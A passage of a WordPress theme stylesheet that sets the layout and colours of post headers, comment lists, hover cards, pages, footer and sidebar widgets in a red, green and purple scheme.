  flex: 0 0 1px;
  line-height: 0;
  margin: 0;
  padding: 10% 0;
  width: 1px;
}

.single .hentry .comments-link {
  display: flex;
  flex-direction: column;
  justify-content: space-around;
  min-height: 1em;
}

.single .hentry .post-thumbnail {
  background: #222;
  text-align: center;
  position: relative;
}

.single .hentry .post-thumbnail:before {
  content: "";
  position: absolute;
  border-bottom: 1px solid #ce4639;
  bottom: 0;
  height: 0;
  left: 0;
  width: 100%;
}

.single .hentry .post-thumbnail a {
  display: block;
  line-height: 0;
  overflow: hidden;
}

.single .hentry .entry-content {
  font-weight: 300;
  padding: 15px;
}

.single .hentry .entry-content,
.single .hentry .entry-footer {
  margin: 0;
  width: 100%;
}

.single .hentry .cat-links {
  font-size: 12.8px;
  font-size: 0.8rem;
  display: block;
  margin-bottom: 1.65em;
  padding: 0 15px;
}

.single .hentry .cat-links ul {
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.65em;
  text-transform: uppercase;
  list-style: none;
  display: table;
  width: 100%;
  margin: 0;
  padding: 0;
  font-weight: 600;
}

.single .hentry .cat-links li {
  display: block;
  float: left;
  margin: 0 5px 5px 0;
}

.single .hentry .cat-links a {
  color: #FFF;
  display: block;
  padding: 0.4125em 0.825em;
  word-break: break-word;
}

.single .hentry .cat-links li:nth-of-type(3n+1) a {
  background: #e65100;
}

.single .hentry .cat-links li:nth-of-type(3n+2) a {
  background: #0288d1;
}

.single .hentry .cat-links li:nth-of-type(3n+3) a {
  background: #7cb342;
}

.single .hentry .cat-links .post-categories li:hover a {
  background-color: #222;
}

.single .hentry .byline,
.single .hentry .tags-links,
.single .hentry .entry-author {
  font-size: 12.8px;
  font-size: 0.8rem;
  margin-bottom: 1.65em;
  display: block;
  padding: 0 15px;
}

.single .hentry .byline a,
.single .hentry .tags-links a,
.single .hentry .entry-author a {
  color: #222;
  font-weight: 600;
  word-break: break-word;
}

.single .hentry .byline a:hover,
.single .hentry .tags-links a:hover,
.single .hentry .entry-author a:hover {
  color: #777777;
}

.single .hentry .entry-author {
  line-height: 1.5em;
}

.single .hentry .entry-author .author-avatar {
  float: left;
  margin-right: 10px;
}

.single .hentry .entry-author .author-heading {
  display: flex;
}

.single .hentry .entry-author h2 {
  font-size: 12.8px;
  font-size: 0.8rem;
  color: #222;
  font-family: "Libre Franklin", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  letter-spacing: normal;
  margin: 0;
}

.single .hentry .entry-author .author-bio {
  line-height: 1.5em;
}

.single .hentry .byline .avatar {
  margin-right: 5px;
}

.single .hentry .byline img,
.single .hentry .byline a {
  display: inline-block;
  vertical-align: middle;
}

.single .hentry .edit-link {
  margin-bottom: 1.65em;
  padding: 0 20.25px;
}

#content .edit-link {
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: none;
  font-weight: 300;
  line-height: 1.65em;
}

@media screen and (min-width: 37.5em) {
  .single .hentry .entry-header {
    align-content: center;
    align-items: stretch;
    background: #222;
    display: flex;
    flex-direction: row;
  }
  .single .hentry .entry-title {
    font-size: 30px;
    font-size: 1.875rem;
    order: 2;
    flex-basis: 75%;
  }
  .single .hentry .entry-title a {
    padding: 27px 27px 33.75px;
  }
  .single .hentry .entry-title span {
    padding: 27px 27px 33.75px;
  }
  .single .hentry .entry-title:before {
    position: relative;
    left: 1px;
  }
  .single .hentry .entry-title:before:before {
    content: "";
    position: absolute;
    border-left: 1px solid #ce4639;
    height: 100%;
    left: 0;
    top: 0;
    right: inherit;
    width: 0;
  }
  .single .hentry .entry-meta {
    position: relative;
    display: flex;
    flex-basis: 25%;
    flex-direction: column;
    align-items: stretch;
    justify-content: space-around;
    margin-right: -1px;
    order: 1;
  }
  .single .hentry .entry-meta:before {
    content: "";
    position: absolute;
    border-right: 1px solid #ce4639;
    height: 100%;
    top: 0;
    right: 0;
    left: inherit;
    width: 0;
  }
  .single .hentry .entry-meta > a {
    font-size: 12px;
    font-size: 0.75rem;
    font-weight: 700;
    letter-spacing: .075em;
    line-height: 1.65em;
    text-transform: uppercase;
    width: auto;
  }
  .single .hentry .entry-meta > a:first-child:nth-last-child(1) {
    height: 100%;
  }
  .single .hentry .entry-meta > a:first-child:nth-last-child(3) {
    height: 70%;
  }
  .single .hentry .entry-meta > a:first-child:nth-last-child(3) ~ a {
    height: 30%;
  }
  .single .hentry .entry-meta:before {
    right: -1px;
    left: inherit;
    border-top: none;
  }
  .single .hentry .posted-on {
    min-height: 7em;
  }
  .single .hentry .posted-on .day {
    font-size: 40px;
    font-size: 2.5rem;
  }
  .single .hentry .posted-on:before {
    border-right: none;
  }
  .single .hentry .meta-sep {
    height: 1px;
    margin: 0;
    padding: 0;
    width: 100%;
  }
  .single .hentry .comments-link {
    min-height: 5em;
  }
  .single .hentry .entry-content {
    float: right;
    clear: left;
    margin: 0 0 0 25%;
    padding: 27px;
    width: 75%;
  }
  .single .hentry .entry-footer {
    float: left;
    margin: 0 -25% 0 0;
    width: 25%;
  }
  .single .hentry .entry-footer > span,
  .single .hentry .entry-footer > div {
    display: block;
    margin: 1.65em 0;
  }
  .single .hentry .entry-footer > span.cat-links,
  .single .hentry .entry-footer > div.cat-links {
    margin-top: 0;
  }
  .single .hentry .cat-links {
    padding: 0;
    text-align: center;
  }
  .single .hentry .cat-links .category-title {
    display: none;
  }
  .single .hentry .cat-links ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: inherit;
    width: inherit;
  }
  .single .hentry .cat-links li {
    display: inherit;
    float: none;
    margin: 0;
  }
  .single .hentry .cat-links a {
    color: #FFF;
    display: block;
    padding: 1.65em 20.25px;
  }
  .single .hentry .byline,
  .single .hentry .tags-links {
    font-size: 14px;
    font-size: 0.875rem;
    text-transform: none;
    font-weight: 300;
    line-height: 1.65em;
    padding: 0 20.25px;
  }
  .single .hentry .entry-author {
    font-size: 12.8px;
    font-size: 0.8rem;
    padding: 0 0 0 20.25px;
  }
  .single .hentry .entry-author h2 {
    font-size: 14px;
    font-size: 0.875rem;
  }
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-area {
  margin-bottom: 3.3em;
  width: 100%;
}

.comments-area ol {
  list-style: none;
}

.comments-area > ol > li {
  min-width: 100%;
  /* Set Color styles for every 3rd element's anchors */
}

.comments-area > ol > li:nth-of-type(3n+1) a {
  color: #ce4639;
}

.comments-area > ol > li:nth-of-type(3n+1) .comment-respond,
.comments-area > ol > li:nth-of-type(3n+1) .comment-body .avatar {
  border-color: #ce4639;
}

.comments-area > ol > li:nth-of-type(3n+2) a {
  color: #26866d;
}

.comments-area > ol > li:nth-of-type(3n+2) .comment-respond,
.comments-area > ol > li:nth-of-type(3n+2) .comment-body .avatar {
  border-color: #26866d;
}

.comments-area > ol > li:nth-of-type(3n+3) a {
  color: #604d88;
}

.comments-area > ol > li:nth-of-type(3n+3) .comment-respond,
.comments-area > ol > li:nth-of-type(3n+3) .comment-body .avatar {
  border-color: #604d88;
}

.comments-area > ol > li a:hover,
.comments-area > ol > li a:focus {
  color: #434343;
}

.comments-area > ol .children {
  margin-left: 10px;
  padding-left: 0;
}

#respond {
  font-family: "Libre Franklin", "Helvetica Neue", Helvetica, Arial, sans-serif;
  background: #FFF;
  border: 1px solid #ce4639;
  -webkit-border-bottom-left-radius: 0.5em;
  -moz-border-bottom-left-radius: 0.5em;
  border-bottom-left-radius: 0.5em;
  -webkit-border-bottom-right-radius: 0.5em;
  -moz-border-bottom-right-radius: 0.5em;
  border-bottom-right-radius: 0.5em;
  overflow: hidden;
  padding: 0;
  width: 100%;
}

#respond .comment-reply-title {
  padding: 1.32em 27px;
  margin: 0;
  background: #222;
  color: #FFF;
}

#respond .comment-subscription-form {
  margin-bottom: 0;
}

.comment #respond {
  float: none;
  margin-top: -3px;
  margin: 0 27px 1.65em !important;
  position: relative;
  width: auto;
  z-index: 2;
}

.page #respond form,
.single #respond form {
  padding: 1.65em 27px;
}

#respond .form-submit input,
#respond .form-submit input#comment-submit,
#respond .comment-form-fields input[type=submit],
#respond p.form-submit input[type=submit],
#respond input[type=submit],
#respond #commentform #comment-submit {
  font-family: "Libre Franklin", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#respond .form-submit {
  margin-bottom: 0;
}

.comment-reply-title a {
  color: #ce4639;
}

.comment-reply-title a:hover, .comment-reply-title a:active {
  color: #777777;
}

.comment-reply-title small {
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.65em;
  text-transform: uppercase;
  font-family: "Libre Franklin", "Helvetica Neue", Helvetica, Arial, sans-serif;
  float: right;
  letter-spacing: normal;
  text-align: right;
}

.comment-reply-title small a {
  color: #FFF;
}

.comments-title {
  font-size: 20px;
  font-size: 1.25rem;
  background: #222;
  border: 1px solid #ce4639;
  color: #FFF;
  margin: 0 0 -1px;
  padding: 1.32em 27px;
  width: 100%;
  position: relative;
  z-index: 1;
}

.comment-list {
  background: #FFF;
  border: 1px solid #ce4639;
  border-width: 0 1px 1px;
  margin: 0 0 -1px;
  padding: 0;
  width: 100%;
}

.comment-body {
  border: 1px solid #f0eeec;
  border-width: 1px 0;
  margin: -1px 0 0;
  position: relative;
  padding: 0.825em 13.5px;
}

.comment-body .avatar {
  border: 1px solid #f0eeec;
  height: 50px;
  overflow: hidden;
  position: absolute;
  right: 13.5px;
  top: 0.825em;
  width: 50px;
}

.comment-body .comment-content {
  font-size: 14.4px;
  font-size: 0.9rem;
}

.comment-list > li:last-of-type .comment-body,
.children > li:last-of-type .comment-body {
  border-bottom: none;
  margin-bottom: 0;
}

.comment-body .reply {
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.65em;
  text-transform: uppercase;
  float: right;
  margin-top: -1.65em;
}

.comment-body .comment-likes {
  height: inherit;
  margin-left: inherit;
}

.comment-meta {
  padding-bottom: 1.2375em;
}

.comment-meta .comment-metadata {
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.65em;
  text-transform: uppercase;
  margin-right: 70px;
}

.comments-area ol li .comment-meta .comment-metadata a {
  color: #434343;
  font-weight: 500;
  letter-spacing: 0.05em;
  text-transform: none;
}

.comments-area ol li .comment-meta .comment-metadata a:hover {
  color: #777777;
}

#content .comment-meta .edit-link {
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.65em;
  text-transform: uppercase;
  letter-spacing: normal;
  display: inline-block;
  margin-bottom: 0;
}

.comment-author .fn {
  font-size: 24px;
  font-size: 1.5rem;
  font-family: "Libre Franklin", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  letter-spacing: inherit;
  line-height: 1.25em;
  font-size: 20px;
  font-size: 1.25rem;
  display: block;
  line-height: 1.5em;
  margin-right: 70px;
}

.says {
  display: none;
}

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.no-comments {
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.65em;
  text-transform: uppercase;
  clear: both;
  float: none;
  width: 100%;
  text-align: center;
  padding: 1.32em 27px;
}

@media screen and (min-width: 50em) {
  .comments-area {
    margin: 0 auto;
    width: 95%;
  }
  .comments-area > ol .children {
    margin-left: 54px;
  }
  .comment-author .fn,
  .comment-meta .comment-metadata {
    margin-right: 0;
  }
  .comment-body {
    padding: 1.65em 54px;
  }
  .comment-body .avatar {
    left: 54px;
    right: inherit;
    top: 1.65em;
  }
  .comment-body .comment-content {
    margin-right: 81px;
    font-size: 16px;
    font-size: 1rem;
  }
  .comment-body .comment-meta {
    padding-left: 71.99982px;
  }
  #content .comment-body .edit-link {
    display: inline-block;
  }
  .highlander-enabled #respond form {
    margin-bottom: 1.65em;
  }
}

/*--------------------------------------------------------------
## Cards
--------------------------------------------------------------*/
.card {
  float: left;
  height: 23.1em;
  margin: 0 27px 1.65em 0;
  position: relative;
  width: 100%;
}

.card:focus {
  outline: none;
}

.card .entry-header {
  display: flex;
  flex-direction: column;
  align-items: stretch;
  opacity: 1;
  height: 23.1em;
  position: relative;
  z-index: 2;
  -webkit-transition: opacity 0.25s ease-out;
  -moz-transition: opacity 0.25s ease-out;
  -o-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
}

.card .entry-header .entry-meta {
  position: relative;
  flex: 0 1 auto;
}

.card .entry-header .entry-meta:before {
  content: "";
  position: absolute;
  border-bottom: 1px solid #ce4639;
  bottom: 0;
  height: 0;
  left: 0;
  width: 100%;
}

.card .entry-header .entry-meta a {
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.65em;
  text-transform: uppercase;
  display: block;
  padding: 0.66em 17.82px;
}

.card .entry-content {
  background: #FFF;
  border: 1px solid #ce4639;
  -webkit-border-radius: 0.5em;
  -moz-border-radius: 0.5em;
  border-radius: 0.5em;
  overflow: hidden;
  opacity: 0;
  background: #ce4639;
  color: #FFF;
  height: 16.5em;
  font-weight: 300;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  word-break: break-word;
  z-index: 1;
  -webkit-transition: opacity 0.25s ease-out;
  -moz-transition: opacity 0.25s ease-out;
  -o-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
}

.card .entry-content a {
  color: #FFF;
}

.card a:focus {
	text-decoration: underline;
}

.card .entry-content > a span {
  font-size: 14px;
  font-size: 0.875rem;
  display: block;
  height: calc( 100% - 35.64px);
  padding: 17.82px;
}

.card .entry-content .edit-link {
  right: 0;
  bottom: 0;
  position: absolute;
}

.card .entry-content .edit-link a {
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.65em;
  text-transform: uppercase;
  display: block;
  line-height: 2.8875em;
  padding: 0 17.82px;
}

.card .entry-content .entry-meta {
  position: relative;
}

.card .entry-content .entry-meta:before {
  content: "";
  position: absolute;
  border-bottom: 1px solid #FFF;
  bottom: 0;
  height: 0;
  left: 0;
  width: 100%;
}

.card .entry-content .entry-meta a {
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.65em;
  text-transform: uppercase;
  display: block;
  padding: 0.66em 17.82px;
}

.card:hover .entry-header,
.card:focus .entry-header {
  opacity: 0;
  z-index: 1;
}

.card:hover .entry-content,
.card:focus .entry-content {
  opacity: 1;
  z-index: 2;
}

.card .entry-title {
  font-size: 24px;
  font-size: 1.5rem;
  font-family: "Libre Franklin", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  letter-spacing: inherit;
  line-height: 1.25em;
  flex: 1 0 auto;
  margin: 0;
}

.card .entry-title a {
  display: block;
  height: 100%;
  padding: 13.5px;
}

.card.sticky .posted-on a {
  visibility: hidden;
}

.card.has-post-thumbnail .entry-title a {
  padding-bottom: 0;
}

.card .post-thumbnail {
  background-size: cover;
  background-position: center center;
  bottom: 0;
  display: block;
  flex: 1 1 100%;
  position: relative;
}

.card .post-thumbnail:before {
  content: "";
  background: white;
  background: -moz-linear-gradient(top, white 5%, rgba(255, 255, 255, 0) 90%);
  background: -webkit-gradient(left top, left bottom, color-stop(5%, white), color-stop(90%, white));
  background: -webkit-linear-gradient(top, white 5%, rgba(255, 255, 255, 0) 90%);
  background: -o-linear-gradient(top, white 5%, rgba(255, 255, 255, 0) 90%);
  background: -ms-linear-gradient(top, white 5%, rgba(255, 255, 255, 0) 90%);
  background: linear-gradient(to bottom, white 5%, rgba(255, 255, 255, 0) 90%);
  display: inherit;
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
}

.card .star {
  color: #ce4639;
  display: inline-block;
  fill: currentColor;
  position: absolute;
  right: 12px;
  top: 9px;
  z-index: 3;
}

.card:nth-of-type(3n+1) .entry-header {
  background: #FFF;
  border: 1px solid #ce4639;
  -webkit-border-radius: 0.5em;
  -moz-border-radius: 0.5em;
  border-radius: 0.5em;
  overflow: hidden;
}

.card:nth-of-type(3n+1) .entry-header a {
  color: #ce4639;
}

.card:nth-of-type(3n+1) .entry-header .entry-meta:before {
  border-color: #ce4639;
}

.card:nth-of-type(3n+1) .entry-content {
  background: #ce4639;
  border-color: #ce4639;
}

.card:nth-of-type(3n+1) .star {
  color: #ce4639;
}

.card:nth-of-type(3n+2) .entry-header {
  background: #FFF;
  border: 1px solid #26866d;
  -webkit-border-radius: 0.5em;
  -moz-border-radius: 0.5em;
  border-radius: 0.5em;
  overflow: hidden;
}

.card:nth-of-type(3n+2) .entry-header a {
  color: #26866d;
}

.card:nth-of-type(3n+2) .entry-header .entry-meta:before {
  border-color: #26866d;
}

.card:nth-of-type(3n+2) .entry-content {
  background: #26866d;
  border-color: #26866d;
}

.card:nth-of-type(3n+2) .star {
  color: #26866d;
}

.card:nth-of-type(3n+3) .entry-header {
  background: #FFF;
  border: 1px solid #604d88;
  -webkit-border-radius: 0.5em;
  -moz-border-radius: 0.5em;
  border-radius: 0.5em;
  overflow: hidden;
}

.card:nth-of-type(3n+3) .entry-header a {
  color: #604d88;
}

.card:nth-of-type(3n+3) .entry-header .entry-meta:before {
  border-color: #604d88;
}

.card:nth-of-type(3n+3) .entry-content {
  background: #604d88;
  border-color: #604d88;
}

.card:nth-of-type(3n+3) .star {
  color: #604d88;
}

.card:nth-of-type(3n+1):hover .star,
.card:nth-of-type(3n+2):hover .star,
.card:nth-of-type(3n+3):hover .star {
  color: #FFF;
}

@media screen and (min-width: 37.5em) {
  .card {
    height: 19.8em;
    width: calc(50% - 18.09px);
  }
  .card:nth-of-type(2n) {
    margin-right: 0;
  }
  .card .entry-header,
  .card .entry-content {
    height: 19.8em;
  }
}

@media screen and (min-width: 60em) {
  .card {
    width: calc(33% - 18.09px);
  }
  .card:nth-of-type(2n) {
    margin-right: 27px;
  }
  .card:nth-of-type(3n) {
    margin-right: 0;
  }
}

/*--------------------------------------------------------------
## Pages
--------------------------------------------------------------*/
.page-links {
  clear: both;
  margin: 0 0 1.65em;
}

.page .page,
.single .hentry:not(.post),
.error404 .not-found,
.search-no-results .not-found {
  background: #FFF;
  border: 1px solid #ce4639;
  -webkit-border-bottom-left-radius: 0.5em;
  -moz-border-bottom-left-radius: 0.5em;
  border-bottom-left-radius: 0.5em;
  -webkit-border-bottom-right-radius: 0.5em;
  -moz-border-bottom-right-radius: 0.5em;
  border-bottom-right-radius: 0.5em;
  overflow: hidden;
  margin-bottom: 1.65em;
  padding-bottom: 0;
}

.page .page .entry-header,
.single .hentry:not(.post) .entry-header,
.error404 .not-found .page-header,
.search-no-results .not-found .page-header {
  background: #222;
  color: #FFF;
  margin-bottom: 0;
  width: 100%;
}

.page .page .entry-header > *,
.single .hentry:not(.post) .entry-header > *,
.error404 .not-found .page-header > *,
.search-no-results .not-found .page-header > * {
  margin: 0;
  padding: 20.25px;
}

.page .page .entry-title,
.single .hentry:not(.post) .entry-title,
.error404 .not-found .page-title,
.search-no-results .not-found .page-title {
  line-height: 1;
  margin: 0;
}

.page .page .entry-content,
.single .hentry:not(.post) .entry-content,
.error404 .not-found .page-content,
.search-no-results .not-found .page-content {
  padding: 15px;
}

.page .page .edit-link,
.single .hentry:not(.post) .edit-link {
  margin-bottom: 1.65em;
  padding: 0 20.25px;
}

.entry-breadcrumbs {
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.65em;
  text-transform: uppercase;
  position: relative;
  background: #222;
  color: #FFF;
  font-weight: bold;
  margin: 0;
  padding: 13.5px 20.25px;
}

.entry-breadcrumbs:before {
  content: "";
  position: absolute;
  border-bottom: 1px solid #ce4639;
  bottom: 0;
  height: 0;
  left: 0;
  width: 100%;
}

.entry-breadcrumbs a {
  font-weight: bold;
  margin-right: 27px;
  position: relative;
}

.entry-breadcrumbs a:focus, .entry-breadcrumbs a:hover {
  color: #777777;
  text-decoration: none;
}

.entry-breadcrumbs a:after {
  position: absolute;
  border: 0.4em solid transparent;
  content: "";
  right: -1.125em;
  top: 50%;
  margin-top: -0.4em;
  border-right-width: 0;
  border-left-color: #777777;
}

@media screen and (min-width: 37.5em) {
  .page .page,
  .single .hentry:not(.post) {
    position: relative;
  }
  .page .page:before,
  .single .hentry:not(.post):before {
    content: "";
    position: absolute;
    border-bottom: 1px solid #cfccc7;
    bottom: 0;
    height: 0;
    left: 0;
    width: 100%;
  }
  .page .page .entry-content,
  .single .hentry:not(.post) .entry-content {
    padding: 27px 81px;
  }
}

/*--------------------------------------------------------------
## Footer Widget Area
--------------------------------------------------------------*/
.footer-widget-area {
  color: #CCCCCC;
  background: #222;
  clear: both;
}

.footer-widget-area .widget-area {
  overflow: hidden;
}

.footer-widget-area .widget:nth-of-type(4n+1) a {
  color: #FFF;
}

.footer-widget-area .widget:nth-of-type(4n+2) {
  position: relative;
}

.footer-widget-area .widget:nth-of-type(4n+2):before {
  content: "";
  position: absolute;
  border-top: 1px solid #ce4639;
  height: 0;
  top: 0;
  left: 0;
  width: 100%;
}

.footer-widget-area .widget:nth-of-type(4n+2) a {
  color: #FFF;
}

.footer-widget-area .widget:nth-of-type(4n+3) {
  position: relative;
}

.footer-widget-area .widget:nth-of-type(4n+3):before {
  content: "";
  position: absolute;
  border-top: 1px solid #26866d;
  height: 0;
  top: 0;
  left: 0;
  width: 100%;
}

.footer-widget-area .widget:nth-of-type(4n+3) a {
  color: #FFF;
}

.footer-widget-area .widget:nth-of-type(4n+4) {
  position: relative;
}

.footer-widget-area .widget:nth-of-type(4n+4):before {
  content: "";
  position: absolute;
  border-top: 1px solid #604d88;
  height: 0;
  top: 0;
  left: 0;
  width: 100%;
}

.footer-widget-area .widget:nth-of-type(4n+4) a {
  color: #FFF;
}

.footer-widget-area .widget a {
  color: #FFF;
}

.footer-widget-area .widget a:hover {
  color: #777777;
}

@media screen and (min-width: 60em) {
  .footer-widget-area .widget-area {
    align-items: stretch;
    align-content: space-between;
    display: flex;
    flex-wrap: wrap;
    overflow: hidden;
  }
  .footer-widget-area .widget {
    border-top: none;
    display: flex;
    flex: 1 1 auto;
    flex-direction: column;
    justify-content: flex-start;
    margin-bottom: 1.65em;
    margin-right: 27px;
    padding: 0.825em 27px 1.65em 0;
    position: relative;
    width: 20%;
  }
  .footer-widget-area .widget:nth-of-type(4n+2):before, .footer-widget-area .widget:nth-of-type(4n+3):before, .footer-widget-area .widget:nth-of-type(4n+4):before {
    border: 1px solid transparent;
    border-width: 0 0 0 1px;
    bottom: inherit;
    left: -27px;
    right: inherit;
    top: 0;
    height: 100%;
    width: 0;
  }
  .footer-widget-area .widget:nth-of-type(4n+2):before {
    border-color: #ce4639;
  }
  .footer-widget-area .widget:nth-of-type(4n+3):before {
    border-color: #26866d;
  }
  .footer-widget-area .widget:nth-of-type(4n+4):before {
    border-color: #604d88;
  }
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-footer {
  color: #777777;
  background: #2A2A2A;
  clear: both;
}

.site-footer a {
  color: #FFF;
}

.site-footer a:visited {
  color: #FFF;
}

.site-footer a:hover {
  color: #777777;
}

.site-footer-wrap {
  display: table;
  width: 100%;
}

.site-info {
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: none;
  font-weight: 300;
  line-height: 1.65em;
}

.footer-navigation,
.site-footer .jetpack-social-navigation,
.site-info {
  clear: both;
  float: none;
  width: 100%;
  padding: 0 16.2px;
}

.footer-navigation a {
  padding-bottom: 0.825em;
}

#wpstats {
  display: none;
}

@media screen and (min-width: 37.5em) {
  .site-info,
  .site-footer .footer-navigation {
    clear: left;
    float: left;
    width: 75%;
    padding: 0;
  }
  .site-info {
    padding-bottom: 1.65em;
  }
  .footer-navigation a {
    padding-bottom: 0.825em;
  }
  .site-footer .jetpack-social-navigation {
    clear: right;
    float: right;
    padding: 0;
    width: 25%;
  }
  .site-footer .jetpack-social-navigation ul {
    margin-bottom: 0;
    text-align: right;
  }
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.65em;
  padding: 1.65em 8.1px 0.825em;
  /* Make sure select elements fit in widgets. */
}

.widget h2 {
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 1.25;
  margin: 0 0 0.825em;
}

.widget p {
  word-break: break-word;
}

.widget:not(.widget_text) > ul,
.widget:not(.widget_text) > div > ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.widget ol,
.widget > ol,
.widget > div > ol {
  list-style-position: inside;
  padding: 0;
  margin: 0;
}

.widget li {
  line-height: 1.25em;
  padding: 0.375em 0;
}

.widget li > a {
  font-weight: 600;
  line-height: 1.25em;
}

.widget li > a .count {
  font-weight: 300;
}

.widget ul ul {
  list-style: circle;
  margin-left: 27px;
  padding-top: 0.375em;
  padding-left: 0;
}

.widget ul ul li:last-child {
  padding-bottom: 0;
}

.widget select {
  max-width: 100%;
}

.widget_nav_menu li {
  padding: 0.5em 0;
}

.widget_nav_menu a {
  display: block;
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.65em;
  text-transform: uppercase;
  line-height: 2.8875em;
}

.widget_search {
  padding-top: 1.65em;
}

.widget_search label {
  display: block;
  margin-bottom: 0.825em;
}

.widget_calendar .calendar_wrap {
  text-align: left;
}

.widget_calendar .calendar_wrap caption {
  font-size: 20px;
  font-size: 1.25rem;
  font-family: "Playfair Display SC", "Times New Roman", Times, serif;
  letter-spacing: 0.15em;
  line-height: 1.25;
  margin-bottom: 1.65em;
  text-align: left;
}

.widget_calendar .next {
  text-align: right;
}

.widget_calendar table a {
  font-weight: 600;
}

.widget_contact_info .contact-map,
.widget_contact_info .confit-address,
.widget_contact_info .confit-phone {
  margin-bottom: 0.825em;
}

.widget_contact_info .confit-address a {
  font-weight: 600;
}

.widget_image .wp-caption .wp-caption-text {
  margin: 0;
  text-align: left;
}

.widget_rss .widget-title > * {
  display: inline-block;
  vertical-align: middle;
}

.widget_rss > ul > li {
  position: relative;
  padding: 1.089em 0;
}

.widget_rss > ul > li:before {
  content: "";
  position: absolute;
  border-bottom: 1px solid #cfccc7;
  bottom: 0;
  height: 0;
  left: 0;
  width: 100%;
}

.widget_rss > ul > li > * {
  display: block;
}

.widget_rss > ul > li:before {
  left: -10px;
  width: calc(100% + 20px);
}

.widget_rss > ul > li:last-child {
  padding-bottom: 0;
}

.widget_rss > ul > li:last-child:before {
  display: none;
}

.widget_rss .rss-date {
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.65em;
  text-transform: uppercase;
  color: #777777;
  margin-bottom: 0.825em;
}

.widget_rss .rssSummary {
  font-size: 14px;
  font-size: 0.875rem;
  margin-bottom: 0.825em;
}

.widget_rss cite {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 600;
}

.widget_rss_links p {
  margin-bottom: 0;
}

.footer-widget-area .widget_contact_info .widget-title {
  color: #FFF;
}

.widget_contact_info .contact-map-container {
  margin-bottom: 1em;
}

.widget_authors > ul > li > a {
  display: block;
  margin-bottom: 0.825em;
}

.widget_authors > ul > li > a > * {
  display: inline-block;
  vertical-align: middle;
}

.widget_authors .avatar {
  height: 32px;
  width: 32px;
  margin-right: 10px;
}

.site-content #secondary .widget_tag_cloud div,
.site-content #secondary .wp_widget_tag_cloud div {
  display: table;
  width: 100%;
  margin: 0;
  padding: 0;
}

.site-content #secondary .widget_tag_cloud div a[style],
.site-content #secondary .wp_widget_tag_cloud div a[style] {
  color: #FFF;
  display: block;
  float: left;
  font-weight: 600;
  font-size: 12px !important;
  font-size: 0.75rem !important;
  letter-spacing: .075em;
  line-height: 1.65em;
  margin: 0 5px 5px 0 !important;
  padding: 0.4125em 0.825em !important;
  text-transform: uppercase;
  word-break: break-word;
}

.site-content #secondary .widget_tag_cloud div a[style]:hover,
.site-content #secondary .wp_widget_tag_cloud div a[style]:hover {
  color: #FFF;
}

.site-content #secondary .widget_tag_cloud div a:nth-of-type(3n+1),
.site-content #secondary .wp_widget_tag_cloud div a:nth-of-type(3n+1) {
  background: #26866d;
  color: #FFF;
}

.site-content #secondary .widget_tag_cloud div a:nth-of-type(3n+2),
.site-content #secondary .wp_widget_tag_cloud div a:nth-of-type(3n+2) {
  background: #604d88;
  color: #FFF;
}

.site-content #secondary .widget_tag_cloud div a:nth-of-type(3n+3),
.site-content #secondary .wp_widget_tag_cloud div a:nth-of-type(3n+3) {
  background: #ce4639;
  color: #FFF;
}

.site-content #secondary .widget_tag_cloud div a:hover,
.site-content #secondary .wp_widget_tag_cloud div a:hover {
  background-color: #222 !important;
}

.site-content #secondary .widget_categories ul {
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.65em;
  text-transform: uppercase;
  list-style: none;
  display: table;
  width: 100%;
  margin: 0;
  padding: 0;
  font-weight: 600;
}

.site-content #secondary .widget_categories li {
  display: block;
  float: left;
  margin: 0 5px 5px 0;
  padding: 0;
}

.site-content #secondary .widget_categories a {
  color: #FFF;
  display: block;
  padding: 0.4125em 0.825em;
  word-break: break-word;
}

.site-content #secondary .widget_categories a:hover {
  color: #FFF !important;
}

.site-content #secondary .widget_categories li:nth-of-type(3n+1) a {
  background: #26866d;
  color: #FFF;
}

.site-content #secondary .widget_categories li:nth-of-type(3n+2) a {
  background: #604d88;
  color: #FFF;
}

.site-content #secondary .widget_categories li:nth-of-type(3n+3) a {
  background: #ce4639;
  color: #FFF;
}
